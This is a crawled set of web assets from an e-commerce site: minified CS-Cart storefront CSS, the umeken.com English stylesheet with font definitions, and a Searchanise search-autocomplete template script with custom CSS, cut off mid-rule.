767px){.ty-gift-certificate-verify{min-width:inherit;}.ty-gift-certificate-verify__row{display:block;}.ty-gift-certificate-validate{margin-top:20px;}.certificates-verify-grid{margin-bottom:30px;}}.store-locator .pickup__offices{align-items:flex-start;align-content:flex-start;}.store-locator .pickup__offices-wrapper{display:flex;flex-direction:column;box-sizing:border-box;flex-basis:30%;overflow-y:hidden;height:500px;max-height:500px;border:1px solid #fff;border-right:0;border-radius:6px 0 0 6px;}.store-locator .pickup__offices--list .ty-one-store{padding:0 !important;min-height:auto;border-bottom:1px solid #fff;padding-top:10px !important;padding-bottom:10px !important;}.store-locator .pickup__offices--list .ty-one-store .ty-sdek-store__label.ty-one-store__label{border:0 !important;border-radius:0 !important;}.store-locator .pickup__offices--list .ty-one-store:last-child{border-bottom:0;}.store-locator .pickup__offices--list .ty-sdek-office__selected{border-radius:0 !important;border-left-color:#d7d8db !important;background-color:#fff !important;}.store-locator .pickup__offices--list .ty-sdek-office__selected .ty-one-store__name{color:#d7d8db;}@media (min-width: 768px){.store-locator .pickup__offices{overflow-y:auto;}}.store-locator .pickup__search{display:flex;flex-direction:column;padding:10px;flex-shrink:0;}.store-locator .pickup__search-field{margin:0 0 8px 0;}.store-locator .pickup__search-field:last-child{margin-bottom:0;}.store-locator .pickup--list .pickup__offices-wrapper{flex-basis:100%;border:0;overflow:initial;height:auto;max-height:none;}@media (min-width: 768px){.store-locator .pickup--list .pickup__offices.store-locator__fields-row--wrapped .ty-one-store{flex-basis:33.3%;}}.store-locator .pickup--map-list,.store-locator .pickup--list{display:flex;flex-direction:row-reverse;width:100%;}.store-locator .pickup__map-wrapper{display:flex;flex-basis:70%;height:500px;border-radius:0 6px 6px 0;overflow:hidden;}@media (max-width: 767px){.store-locator .pickup__map-wrapper{border-radius:0;}}.store-locator .pickup__map-container{flex-basis:100%;}.store-locator .pickup--map-list .ty-one-city,.store-locator .pickup--list .ty-one-city{display:flex;flex-wrap:wrap;align-items:flex-start;align-content:flex-start;width:100%;}.store-locator .pickup--map-list .ty-one-city__name,.store-locator .pickup--list .ty-one-city__name{position:-webkit-sticky;position:sticky;top:0;padding:1px 20px;margin:-1px 0 0 0;width:100%;background-color:#fff;border-left:3px solid transparent;border-top:1px solid #dce3ea;border-bottom:1px solid #dce3ea;font-size:16px;font-weight:600;}.store-locator .pickup--map-list .ty-one-city__hidden,.store-locator .pickup--list .ty-one-city__hidden{display:none;}.store-locator .pickup--map-list .ty-one-store,.store-locator .pickup--list .ty-one-store{width:100%;margin:0px;border-left:3px solid transparent;box-sizing:border-box;}.store-locator .pickup--map-list .ty-one-store.hidden,.store-locator .pickup--list .ty-one-store.hidden{display:none;}.store-locator .pickup--map-list .ty-one-store__name,.store-locator .pickup--list .ty-one-store__name{font-size:16px;padding:0;}.store-locator .pickup--map-list .ty-one-store__description .ty-one-office__address,.store-locator .pickup--list .ty-one-store__description .ty-one-office__address{font-size:12px;color:#6c6c6c;}.store-locator .pickup--map-list .ty-one-store__description .ty-one-office__worktime,.store-locator .pickup--list .ty-one-store__description .ty-one-office__worktime{font-size:12px;color:#6c6c6c;}.store-locator .pickup--map-list .ty-one-store__label,.store-locator .pickup--list .ty-one-store__label{padding:0 20px;}.store-locator .pickup--map-list .ty-one-store__radio-0,.store-locator .pickup--list .ty-one-store__radio-0{display:none;}.store-locator .pickup--map-list .ty-one-store *,.store-locator .pickup--list .ty-one-store *{box-sizing:border-box;}.store-locator .pickup--map-list .pickup__search{background-color:rgba(0,0,0,0.02);}.store-locator .pickup--map-list .ty-one-store{background-color:rgba(0,0,0,0.02);}.store-locator .pickup--map-list .ty-one-store__label{cursor:pointer;}.store-locator .pickup--map-list .ty-one-store__label *{cursor:pointer;}.store-locator .pickup--map-list .ty-one-store:hover{background:rgba(0,0,0,0.05);}@media (min-width: 768px){.store-locator .pickup--list .ty-one-store{min-height:145px;}}@media (max-width: 767px){.store-locator .pickup--map-list,.store-locator .pickup--list{flex-wrap:wrap;position:relative;}.store-locator .pickup__offices-wrapper{flex-basis:100%;height:auto;max-height:unset;border:0;}.store-locator .pickup__map-wrapper{flex-direction:column;flex-basis:100%;height:auto;border:0;}.store-locator .pickup__map-container{flex-basis:70vh;height:70vh;border:1px solid #acbdcd;}.store-locator .pickup__map-container--mobile-hint{display:flex;min-height:30px;z-index:999;justify-content:center;align-items:center;color:white;background-color:#acbdcd;border-top:2px solid white;padding:5px;font-size:0.9em;}}@media (min-width: 767px){.store-locator .pickup__map-container--mobile-hint{display:none;}}.ty-store-locator__not-found{display:flex;justify-content:center;align-items:center;height:100%;min-height:140px;color:#bdc3c7;font-size:115%;text-align:center;background:#f8f9f9;}.ty-store-locator__not-found__hidden{display:none;}.ty-checkout-select-store{padding-left:30px;float:left;width:38%;margin-right:2px;}.ty-checkout-select-store__list{padding-left:30px;float:left;width:100%;}.ty-checkout-select-store__estimation{padding-left:30px;float:left;width:90%;margin-right:2px;}.ty-checkout-select-store__item-view{margin:10px 0 10px 0;}.ty-checkout-select-store__map-full-div{padding-left:20px;}.ty-checkout-select-store__map-full{float:right;width:100%;height:400px;border:1px solid #979797;margin:0 0 20px 0;}.ty-checkout-select-store__map{float:right;width:56%;height:400px;border:1px solid #fff;margin:0 0 20px 0;}.ty-checkout-select-store__map-details{float:left;width:100%;height:300px;border:1px solid #979797;margin:0 0 20px 0;}.ty-checkout-select-store__map-full-div .ty-one-store{padding:10px 0 15px 0;}.ty-checkout-select-store__map-full-div .ty-one-store__radio{float:left;}.ty-checkout-select-store__map-full-div .ty-one-store__label{margin:-13px 0 0 30px;}.ty-checkout-select-store__map-full-div .ty-one-store__name{font-weight:bold;}.ty-checkout-select-store__map-full-div .ty-one-store__description p{color:#737373;}.ty-checkout-select-store__map-full-div .ty-one-store__select-store{padding:20px 0;}@media (max-width: 767px){.ty-checkout-select-store__map{float:none;width:100%;}.ty-checkout-select-store{float:none;width:100%;}}.store-locator__select{width:100%;height:41px;border:1px solid #acbdcd;border-radius:5px;font-size:16px;color:#2e3a47;}.store-locator__select:hover{border-color:#465f73;}.store-locator__select:focus{border-color:#4fbe31;outline:0;box-shadow:0 0 0 4px rgba(79,190,49,0.2), 0 0 0 1px #4fbe31;}@media (min-width: 768px){.store-locator__select{font-size:14px;}}.store-locator__select-label{padding:6px 16px 6px 0;font-weight:bold;}.store-locator__location{display:flex;width:100%;align-items:center;margin:8px;}@media (min-width: 768px){.store-locator__location--city,.store-locator__location--vendor{max-width:33.33%;}}.store-locator__location--city .object-picker--cities,.store-locator__location--vendor .object-picker--companies{width:100%;}.store-locator__location--wrapper{display:flex;justify-content:space-between;margin-bottom:20px;}@media (max-width: 767px){.store-locator__location--wrapper{flex-direction:column;}.store-locator__location--wrapper .store-locator__step-title{align-items:initial;justify-content:center;margin-bottom:10px;}}.store-locator__fields-row{display:flex;}.store-locator__fields-row--wrapped{flex-wrap:wrap;}.store-locator__fields-row.hidden{display:none;}.store-locator__field{display:inline-block;width:100%;position:relative;}.store-locator__label,.store-locator__input{display:block;padding:0;width:100%;font-weight:normal;}.store-locator__label.hidden,.store-locator__input.hidden{display:none;}.store-locator .store-locator__input{padding:10px 4px;border:1px solid #acbdcd;border-radius:3px;box-sizing:border-box;height:auto;border-radius:5px;background-color:#fff;font-size:16px;color:#2e3a47;}.store-locator .store-locator__input:not(:placeholder-shown),.store-locator .store-locator__input:focus{padding-top:16px;padding-bottom:4px;}.store-locator .store-locator__input:hover{border-color:#465f73;}.store-locator .store-locator__input:focus{border:solid 1px #4fbe31;box-shadow:0 0 0 4px rgba(79,190,49,0.2), 0 0 0 1px #4fbe31;outline:0;}.store-locator .store-locator__input:placeholder-shown:not(:focus) + .store-locator__label{top:10px;font-size:14px;pointer-events:none;}.store-locator .store-locator__input[type=hidden] + .store-locator__label{display:none;}.store-locator__label{transition:.3s all;font-size:12px;color:#a1a6aa;position:absolute;top:2px;left:6px;}.store-locator__step-title{display:flex;align-items:center;margin-bottom:0;}@media (max-width: 768px){.store-locator__step-title{flex-direction:column;}}.store-locator__all-stores-btn{color:#d7d8db;background:none;border:0;width:100%;text-align:right;}.store-locator__all-stores-btn:first-letter{text-transform:uppercase;}.store-locator__all-stores--hidden{display:none;}.store-locator__scroll-top-btn{position:-webkit-sticky;position:sticky;top:0;display:flex;justify-content:center;align-items:center;z-index:99;height:40px;margin-top:-40px;color:#d7d8db;text-align:center;width:100%;background:#fff;}@media (min-width: 768px){.store-locator__scroll-top-btn{display:none;}}.pickup--list .store-locator__fields-row{display:flex;box-shadow:inset 0px -1px 0 #dce3ea;}.ty-store-locator__geolocation__location{border-bottom:1px dotted;}.ty-store-locator__geolocation__location__states,.ty-store-locator__geolocation__location__cities{padding-left:10px;}.ty-store-locator__geolocation__location__state,.ty-store-locator__geolocation__location__country{padding-bottom:20px;}.ty-store-locator__geolocation__locations{min-width:400px;}@media (max-width: 767px){.store-locator-ya-baloon{overflow-x:hidden;}}.personal_promotions_used{border:1px solid #d30000;padding:2px 6px;background:transparent;color:#d30000;font-size:12px;}.personal_promotions_applied{border:1px solid #ea621f;padding:2px 6px;background:transparent;color:#ea621f;font-size:12px;}.personal_promotions_applied:hover{background:#ea621f;color:#fff;}.personal_promotions_apply{border:1px solid #28a200;padding:2px 6px;background:#fff;color:#28a200;font-size:12px;}.personal_promotions_apply:hover{background:#28a200;color:#fff;}.ty-variations-list__wrapper{width:100%;overflow-x:auto;}.ty-variations-list__title{font-weight:bold;}th.ty-variations-list__title--right{text-align:right;}.ty-variations-list__product-elem .ty-control-group{margin-bottom:0;}.ty-variations-list__product-elem .ty-control-group__item{padding:0;}.ty-variations-list__product-elem .ty-btn{margin-right:10px;margin-bottom:13px;}@media (min-width: 768px){.ty-variations-list__product-elem .ty-btn{margin-left:10px;margin-right:0;margin-bottom:0;}}.ty-variations-list__product-elem .ty-qty-out-of-stock{margin-right:10px;margin-bottom:13px;vertical-align:middle;}@media (min-width: 768px){.ty-variations-list__product-elem .ty-qty-out-of-stock{margin-left:15px;margin-right:0;margin-bottom:0;vertical-align:baseline;}}.ty-variations-list__image img{max-width:none;}.ty-variations-list__sku{min-width:100px;}.ty-variations-list__sku .ty-sku-item{font-size:13px;color:#465f73;}.ty-variations-list__controls{white-space:nowrap;text-align:right;}.ty-variations-list__controls .ty-add-to-wish.ty-btn i{margin-left:3px;margin-right:3px;}.ty-variations-list__controls form > div{display:inline-block;}.ty-variations-list__controls .ty-table__responsive-header{display:none;}.ty-variations-list__price{margin-bottom:13px;vertical-align:middle;text-align:right;}@media (min-width: 768px){.ty-variations-list__price{margin-bottom:0;}}.ty-variations-list__controls form > .ty-variations-list__price{display:block;}@media (min-width: 768px){.ty-variations-list__controls form > .ty-variations-list__price{display:inline-block;}}.ty-variations-list.ty-table{border:none;margin-bottom:40px;}.ty-variations-list.ty-table th{background:none;border-right:none;padding-left:5px;padding-right:7px;}@media (min-width: 980px){.ty-variations-list.ty-table th{padding-left:12px;padding-right:18px;}}.ty-variations-list.ty-table tbody tr:nth-child(2n){background:none;}.ty-variations-list.ty-table td,.ty-variations-list.ty-table .table td{border-right:none;padding-left:5px;padding-right:5px;}@media (min-width: 980px){.ty-variations-list.ty-table td,.ty-variations-list.ty-table .table td{padding-left:13px;padding-right:19px;}}.ty-variations-list .ty-table__responsive-content{display:inline-block;width:auto;}.ty-grid-list__item-features{display:flex;flex-direction:column;margin-top:10px;margin-bottom:5px;}.ty-grid-list__item-features-description{color:#8c8c8c;}.ty-grid-list__item-features-item{margin-bottom:5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.ty-grid-list__item-features-variant{margin-left:0.5rem;}.ty-product-variations__variation-features--secondary{color:#737373;}.ty-product-variations__variation-features--inline{display:inline-block;}.ty-product-variations__variation-features--mini{font-size:11.7px;}.ty-product-variations__variation-features--clearfix{clear:both;}.native-captcha{margin-bottom:10px;min-width:200px;}.native-captcha__image-container{background:#f5f5f5;text-align:center;padding:5px 0;border:1px solid #c4c4c4;border-bottom:0;border-radius:5px 5px 0 0;}.native-captcha__answer{width:100%;margin-bottom:0;border-top-left-radius:0 !important;border-top-right-radius:0 !important;}@media (min-width: 480px){.native-captcha--short{max-width:310px;}}.ty-reward-points__info{margin-top:10px;}.ty-reward-points__points-in-use{display:block;overflow:hidden;padding-top:5px;}.ty-reward-points__delete-icon{position:relative;top:3px;text-decoration:none;}.ty-reward-points__delete-icon:hover{text-decoration:none;}.ty-reward-points-userlog{width:100%;}.ty-reward-points-userlog__date{width:20%;}.ty-reward-points-userlog__points{width:10%;}.ty-reward-points-userlog__reason{width:70%;}.ty-checkout-summary__item .ty-reward-points__coupon{display:block;}.ty-reward-points__product-info:last-child{margin-bottom:0;}.ty-cart-content-products .ty-reward-points__product-info .ty-control-group__label{font-weight:bold;}.ty-cr-product-info-container{max-width:430px;}.ty-cr-product-info-image{display:inline-block;vertical-align:top;padding:10px 20px 10px 0;}.ty-cr-product-info-header{padding:10px;display:inline-block;max-width:260px;}.cr-popup-error-box{max-width:430px;padding-bottom:10px;}.ty-cr-phone-number-link{margin:4px 0px 0px;text-align:center;}.ty-cr-phone-number-link .ty-cr-phone{color:#999;font-weight:bold;font-size:18px;line-height:1em;}.ty-cr-phone-number-link .ty-cr-phone span{white-space:nowrap;}.ty-cr-phone-number-link .ty-cr-link{margin:3px 0px 0px;}.ty-cr-phone-number-link .ty-cr-link a{margin:0;}.ty-cr-phone-number-link .ty-cr-phone-prefix{color:#d9d9d9;font-weight:400;}.ty-cr-phone-number-link .ty-cr-work{display:inline-block;margin-left:5px;font-weight:normal;font-size:12px;line-height:14px;}.ty-cr-phone-number-link .ty-cr-work-hours{padding-top:4px;font-size:11px;color:#808080;}.ty-cr-or{margin-bottom:-4px;margin-top:-3px;text-align:center;text-transform:uppercase;}.ty-cr-widget-content-grid .ty-cr-phone-number-link{margin:0;padding-left:0%;}@media (max-width: 1100px){.ty-cr-phone-number-link{padding-left:0%;}.ty-cr-phone-number-link .ty-cr-phone,.ty-cr-phone-number-link .ty-cr-phone a{font-size:16px;}}@media (max-width: 767px){.ty-cr-content-grid .ty-cr-phone-number-link{margin:10px 0px 0px;float:left;}.ty-cr-phone-prefix{display:inline;}.ty-cr-widget-content-grid .ty-cr-phone-number-link{clear:both;padding:12px;}.header-widget-grid .cart-content-grid{width:100%;}.ty-cr-product-info-container,.cr-popup-error-box{max-width:100%;}.ty-cr-product-info-header{padding:0;display:block;max-width:100%;}.ty-cr-product-info-image{display:block;text-align:center;}}@media (min-width: 768px) and (max-width: 820px){.ty-cr-content-grid{margin-top:0px;}.ty-cr-phone-number-link span.ty-cr-work{display:block;}.ty-cr-phone-number-link .ty-cr-link{margin-top:-2px;}}.ty-company-detail__info-list .ty-cr-link a{font-size:12px;color:#4fbe31 !important;text-decoration:underline;}.ty-form-builder__checkbox-label,.ty-form-builder__radio-label{display:inline-block;margin:0 15px 5px 0;white-space:nowrap;}.ty-form-builder__multiple-select,.ty-form-builder__select,.ty-form-builder__state,.ty-form-builder__country{width:100%;max-width:500px;}.ty-form-builder__textarea{width:100%;max-width:500px;}.ty-form-builder .ty-input-text{width:100%;max-width:500px;}@media (max-width: 979px){.ty-form-builder__textarea{max-width:400px;}.ty-form-builder .ty-input-text{max-width:400px;}.ty-form-builder__multiple-select,.ty-form-builder__select,.ty-form-builder__state,.ty-form-builder__country{max-width:400px;}}.ty-banner__image-item{text-align:center;}.ty-banner__image-wrapper{position:relative;overflow:hidden;margin:0 0 10px 0;text-align:center;}.ty-scroller-discussion-list{margin-left:-10px;margin-right:-10px;}.ty-discussion-post__content{margin-top:10px;margin-bottom:10px;}.ty-discussion-post__content a{display:block;position:relative;}.ty-scroller-discussion-list__item{margin-left:10px;margin-right:10px;}.ty-discussion-post{position:relative;margin:10px 0 15px 0;padding:15px;border:1px solid #fff;}.ty-discussion-post__author{font-weight:bold;}.ty-discussion-post__date{float:right;right:0;margin-top:1px;color:#adadad;font-size:12px;}.ty-discussion-post__rating{font-size:15px;margin-bottom:5px;}.ty-discussion-post__message{line-height:1.75;word-wrap:break-word;}.ty-company-detail__top-links .ty-stars__icon{font-size:21px;}.ty-discussion__rating-wrapper{margin-bottom:10px;}.ty-discussion__rating-wrapper .ty-stars .ty-stars__icon{font-size:20px;margin-right:0px;}.ty-stars,.ty-discussion__review-a,.ty-discussion__review-write{display:inline-block;margin-right:25px;cursor:pointer;}.ty-grid-vendors .grid-list__rating{text-align:center;word-wrap:break-word;}.ty-grid-vendors .grid-list__rating .ty-stars{margin-right:10px;}.ty-grid-vendors .grid-list__rating .ty-discussion__review-quantity{color:#8c8c8c;display:inline-block;}.ty-stars{color:#3b5999;}.ty-stars__icon{vertical-align:middle;margin-left:2px;font-size:14px;}.ty-stars__icon:first-child{margin-left:0;}.ty-stars a:hover{text-decoration:none;}.ty-product-list__rating{position:absolute;text-align:center;right:0;left:0;}.ty-product-list__rating .ty-stars{margin-right:0;}.grid-list__rating .ty-stars{margin-bottom:5px;}.ty-companies .ty-stars{display:block;margin:5px 0 0;}.ty-rating{float:left;color:#3b5999;}.ty-rating__label{display:inline-block;}.ty-rating:not(:checked) > .ty-rating__check{position:absolute;left:-9999px;clip:rect(0,0,0,0);}.ty-rating:not(:checked) > .ty-rating__label{float:right;width:17px;padding:0;overflow:hidden;white-space:nowrap;cursor:pointer;font-size:100%;line-height:1.2;margin-right:2px;}.ty-rating:not(:checked) > .ty-rating__label:before{font-family:glyphs;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;font-size:21px;line-height:1;-webkit-font-smoothing:antialiased;content:"\e004";}.ty-rating:not(:checked) > .ty-rating__label:hover:before,.ty-rating:not(:checked) > .ty-rating__label:hover ~ .ty-rating__label:before{content:"\e041";}.ty-rating > .ty-rating__check:checked ~ .ty-rating__label:before,.ty-rating > .ty-rating__check:checked + .ty-rating__label:hover:before,.ty-rating > .ty-rating__check:checked + .ty-rating__label:hover ~ .ty-rating__label:before,.ty-rating > .ty-rating__check:checked ~ .ty-rating__label:hover:before,.ty-rating > .ty-rating__check:checked ~ .ty-rating__label:hover ~ .ty-rating__label:before,.ty-rating > .ty-rating__label:hover ~ .ty-rating__check:checked ~ .ty-rating__label:before{content:"\e041";}.ty-template-small__item-description .ty-stars{display:block;}@media (max-width: 979px){.ty-discussion-post__author{display:block;}.ty-discussion-post__date{display:block;float:none;}}.ty-twishlist-item{text-align:center;height:18px;margin-bottom:10px;}.ty-grid-list__item:hover .ty-twishlist-item__remove{visibility:visible;}.ty-add-to-wish{display:inline-block;margin:0;}@media (max-width: 767px){.ty-wish-list__buttons .ty-btn{display:block;width:100%;}.ty-wish-list__buttons .ty-btn + .ty-btn{margin:15px 0 0;}}.ty-image-zoom__wrapper{display:inline;}.ty-image-zoom__flyout{opacity:0;transition:opacity var(--image-zoom-animation-time);box-shadow:0 0 8px #eee;border:1px solid #eee;}.ty-image-zoom__flyout--visible{opacity:1;}.ty-image-zoom__flyout img{max-width:unset;}.ty-hybrid-auth__icon{margin-right:5px;}.ty-link-unlink-provider{position:relative;}.ty-link-unlink-provider img{opacity:0.25;filter:alpha(opacity=25);}.ty-link-unlink-provider .ty-hybrid-auth__add{position:absolute;top:12px;left:7px;font-size:22px;z-index:1;display:none;line-height:0;}.ty-link-unlink-provider:hover .ty-hybrid-auth__add{display:block;}.ty-link-unlink-provider:hover img{opacity:1;filter:alpha(opacity=100);}.ty-hybrid-auth__icon{position:relative;}.ty-hybrid-auth__icon .ty-hybrid-auth__remove{position:absolute;top:-7px;left:29px;z-index:1;display:none;line-height:0;}.ty-hybrid-auth__icon:hover .ty-hybrid-auth__remove{display:block;}:root{--image-zoom-animation-time:200ms;}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/s/roboto/v12/5YB-ifwqHP20Yn46l_BDhA.eot);src:local('Roboto Regular'), local('Roboto-Regular'), url(//fonts.gstatic.com/s/roboto/v12/5YB-ifwqHP20Yn46l_BDhA.eot) format('embedded-opentype'), url(//fonts.gstatic.com/s/roboto/v12/2UX7WLTfW3W8TclTUvlFyQ.woff) format('woff');}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local('Roboto'), local('Roboto-Regular'), url(//fonts.gstatic.com/s/roboto/v15/IC_Dw3HJuHH__1Luo8iRGA.woff2) format('woff2'), url(//fonts.gstatic.com/s/roboto/v15/Y5yuUJGDLtmYv2_3fMB4fA.woff) format('woff');}

--- FILE ---
content_type: text/css
request_url: https://www.umeken.com/assets/css/styles_en.css?ver=20230602
body_size: 803
content:
@font-face {
    font-family: "DIN Pro";
    src: url("../fonts/DINPro/DINPro-Light.eot");
    src: url("../fonts/DINPro/DINPro-Light.eot?#iefix") format("embedded-opentype"), url("../fonts/DINPro/DINPro-Light.woff2") format("woff2"), url("../fonts/DINPro/DINPro-Light.woff") format("woff"), url("../fonts/DINPro/DINPro-Light.ttf") format("truetype"), url("../fonts/DINPro/DINPro-Light.svg#DINPro-Light") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
  @font-face {
    font-family: "DIN Pro";
    src: url("../fonts/DINPro/DINNextLTPro-Medium.eot");
    src: url("../fonts/DINPro/DINNextLTPro-Medium.eot?#iefix") format("embedded-opentype"), url("../fonts/DINPro/DINNextLTPro-Medium.woff2") format("woff2"), url("../fonts/DINPro/DINNextLTPro-Medium.woff") format("woff"), url("../fonts/DINPro/DINNextLTPro-Medium.ttf") format("truetype"), url("../fonts/DINPro/DINNextLTPro-Medium.svg#DINNextLTPro-Medium") format("svg");
    font-weight: 500;
    font-style: normal;
    font-display: swap;
  }
  @font-face {
    font-family: "Granville";
    src: url("../fonts/Granville/GranvilleWeb-Italic.eot");
    src: url("../fonts/Granville/GranvilleWeb-Italic.eot?#iefix") format("embedded-opentype"), url("../fonts/Granville/GranvilleWeb-Italic.woff2") format("woff2"), url("../fonts/Granville/GranvilleWeb-Italic.woff") format("woff"), url("../fonts/Granville/GranvilleWeb-Italic.ttf") format("truetype"), url("../fonts/Granville/GranvilleWeb-Italic.svg#GranvilleWeb-Italic") format("svg");
    font-weight: 500;
    font-style: italic;
    font-display: swap;
  }
  @font-face {
    font-family: "Granville";
    src: url("../fonts/Granville/GranvilleWeb-Regular.eot");
    src: url("../fonts/Granville/GranvilleWeb-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/Granville/GranvilleWeb-Regular.woff2") format("woff2"), url("../fonts/Granville/GranvilleWeb-Regular.woff") format("woff"), url("../fonts/Granville/GranvilleWeb-Regular.ttf") format("truetype"), url("../fonts/Granville/GranvilleWeb-Regular.svg#GranvilleWeb-Regular") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }

  @font-face {
    font-family: "Noto Sans KR";
    src: url("../fonts/NotoSansKR/NotoSansKR-Medium.otf") format("opentype");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
  
  @font-face {
    font-family: "Noto Sans SC";
    src: url("../fonts/NotoSansSC/NotoSansSC-Medium.otf") format("opentype");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
  
  @media (max-width: 1023px) {
    body {
      padding-top: 56.64px;
    }
    body.with-banner {
      padding-top: 100px;
    }
  }
  .container.fluid-right {
    padding-left: 30px;
    padding-right: 0px;
    max-width: 100%;
  }
  @media (min-width: 640px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 290px);
      padding-left: calc(50vw - 290px);
    }
  }
  @media (min-width: 768px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 355px);
      padding-left: calc(50vw - 355px);
    }
  }
  @media (min-width: 1024px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 480px);
      padding-left: calc(50vw - 480px);
    }
  }
  @media (min-width: 1114px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 525px);
      padding-left: calc(50vw - 525px);
    }
  }
  @media (min-width: 1440px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 580px);
      padding-left: calc(50vw - 580px);
    }
  }
  @media (max-width: 767px) {
    .container.fluid-right.max-md\:pl-\[30px\] {
      padding-left: 30px;
    }
  }
  @media (max-width: 767px) {
    .container.fluid-right.max-md\:pr-\[30px\] {
      padding-right: 30px;
    }
  }
  
  a:disabled,
  button:disabled {
    pointer-events: none;
    background: #EDEFF2;
    border-color: #EDEFF2;
    color: rgba(0, 0, 0, 0.38);
  }
  
  p a {
    font-weight: 500;
    text-decoration: underline;
  }
  
  body,
  h5,
  .h5 {
    font-family: "DIN Pro", sans-serif;
  }
  
  h1,
  h2,
  h3,
  h4,
  h6,
  .h1,
  .h2,
  .h3,
  .h4,
  .h6 {
    font-family: "Granville", sans-serif;
  }
  

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/templates.4F4p2y0L0Y.js
body_size: 1679
content:
Searchanise=window.Searchanise||{};Searchanise.templates={SearchApi:'sherlock',Platform:'cs-cart',PersonalizationEnabled:'N',AutocompleteLayout:'singlecolumn_new',AutocompleteStyle:'ITEMS_SINGLECOLUMN_LIGHT_NEW',AutocompletePagesCount:0,AutocompleteItemCount:5,AutocompleteShowListPrice:'N',AutocompleteShowProductCode:'N',AutocompleteShowMobileWidget:'N',AutocompleteShowMoreLink:'Y',AutocompleteTemplate:'<div class="snize-ac-results-content"><ul class="snize-ac-results-list" id="snize-ac-items-container-1"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-2"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-3"></ul><ul class="snize-ac-results-singlecolumn-list" id="snize-ac-items-container-4"></ul><div class="snize-results-html" style="cursor:auto;" id="snize-ac-results-html-container"></div></div>',AutocompleteMobileTemplate:'<div class="snize-ac-results-content"><div class="snize-mobile-top-panel"><div class="snize-close-button"><button type="button" class="snize-close-button-arrow"></button></div><form action="#" style="margin: 0px"><div class="snize-search"><input id="snize-mobile-search-input" autocomplete="off" class="snize-input-style snize-mobile-input-style"></div><div class="snize-clear-button-container"><button type="button" class="snize-clear-button" style="visibility: hidden"></button></div></form></div><ul class="snize-ac-results-list" id="snize-ac-items-container-1"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-2"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-3"></ul><ul id="snize-ac-items-container-4"></ul><div class="snize-results-html" style="cursor:auto;" id="snize-ac-results-html-container"></div><div class="snize-close-area" id="snize-ac-close-area"></div></div>',AutocompleteItem:'<li class="snize-product ${product_classes}" id="snize-ac-product-${product_id}"><a href="${autocomplete_link}" class="snize-item" draggable="false"><div class="snize-thumbnail"><img src="${image_link}" alt="${autocomplete_image_alt}" class="snize-item-image ${additional_image_classes}"></div><div class="snize-product-info"><span class="snize-title">${title}</span><span class="snize-description">${description}</span>${autocomplete_product_code_html}${autocomplete_product_attribute_html}<div class="snize-ac-prices-container">${autocomplete_prices_html}</div>${reviews_html}<div class="snize-labels-wrapper">${autocomplete_in_stock_status_html}${autocomplete_product_discount_label}${autocomplete_product_tag_label}${autocomplete_product_custom_label}</div></div></a></li>',AutocompleteResultsHTML:'<div style="text-align: center;"><a href="#" title="Exclusive sale"><img src="https://www.searchanise.com/images/sale_sign.jpg" /></a></div>',AutocompleteNoResultsHTML:'<p>Sorry, nothing found for [search_string].</p><p>Try some of our <a href="#" title="Bestsellers">bestsellers →</a>.</p>',LabelAutocompleteSku:'SKU',ResultsStyle:'RESULTS_MODERN',ResultsItemCount:16,ResultsShowActionButton:'N',ResultsShowFiltersWithNoResults:'Y',ResultsShowListPrice:'N',ResultsFlipImageOnHover:'N',SmartNavigationOverrideSeo:'Y',LabelResultsSku:'SKU',LabelResultsViewProduct:'Add to cart',ColorsCSS:'.snize-ac-results .snize-description { color: #9D9D9D; }.snize-ac-results span.snize-discounted-price { color: #C1C1C1; }.snize-ac-results .snize-attribute { color: #9D9D9D; }.snize-ac-results .snize-sku { color: #9D9D9D; }.snize-ac-results.snize-new-design .snize-view-all-link { background-color: #FFFFFF; }',CustomCSS:'/* 대표 항목 아래 밑줄 없애기기 */.snize-ac-results .snize-label {    border-bottom:0px;}/* POPULAR SUGGESTIONS 옆으로 표시되게  */#snize-ac-items-container-1 > li:nth-child(n+2) {    display: inline;}/* POPULAR SUGGESTIONS 돋보기 안보기  */.snize-ac-results .snize-suggestion::before {    display:none;}/* PAGE ICON 안보기 */.snize-ac-results .snize-page:not(.snize-view-all-pages)::before {    display:none;}/* CATEGORIES, PAGES에서 MORE 안보이게  */#snize-ac-items-container-2 > li:last-child , #snize-ac-items-container-3 > li:last-child {display:none;}/* View ALL Items */.snize-ac-results .snize-view-all-link span { color:#000000 }/* 제품 상세 설명 안보이게 */.snize-product-info .snize-description {    display:none;}/* 이미지 크기 */.snize-thumbnail {height: 45px !important;} .snize-ac-results img.snize-item-image {    width: 45px;}/* 대표 항목 폰트 Product, Categories, Pages.... */.snize-product-info .snize-title {    font-size:16px;    line-height: 24px;    letter-spacing: -0.02em;}/* 텍스타 본문 폰트 패딩 등등. */.snize-product-info .snize-ac-prices-container > div > span {    font-size:16px;    line-height: 24px;    letter-spacing: -0.02em;}/* 텍스타 본문 폰트 패딩 등등. */.snize-ac-results-content .snize-ac-results-list .snize-page,.snize-ac-results-content .snize-ac-results-list .snize-category,.snize-ac-results-content .snize-ac-results-list .snize-suggestion{    font-size:16px;    line-height: 24px;    padding: 0px 8px 0px 8px;    letter-spacing: -0.02em;}/* 텍스타 위아래 간격 */.snize-ac-results .snize-suggestion,.snize-ac-results .snize-vendor,.snize-ac-results .snize-tag,.snize-ac-results .snize-category,.snize-ac-results .snize-page { height: 28px;       }/* 검색된 이미지 조금 크게 */.snize-ac-results img.snize-item-image {    width: 70px;}.snize-ac-results .snize-attribute,.snize-ac-results .snize-sku { 